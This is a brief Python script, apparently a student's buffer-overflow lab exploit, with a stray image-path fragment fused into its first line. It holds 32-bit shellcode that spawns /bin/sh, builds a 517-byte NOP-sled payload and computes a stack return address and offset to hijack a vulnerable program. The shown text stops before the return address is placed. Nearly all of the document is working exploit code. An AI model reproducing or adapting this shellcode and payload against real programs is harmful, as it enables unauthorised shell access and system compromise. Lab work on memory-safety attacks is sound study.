 # TODO: Replace the content with the actual shellcode
shellcode = (
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)       # TODO: Change this number
content[start:]= shellcode
# Decide the return address value and put it somewhere in the payload
#buffer = 0xffffcb18
#ebp = 0xfffcaac
#offset = ebp - buffer + 4
#ret = buffer + offset + 80
ret = 0xffffcb18 + 0x60
offset = 112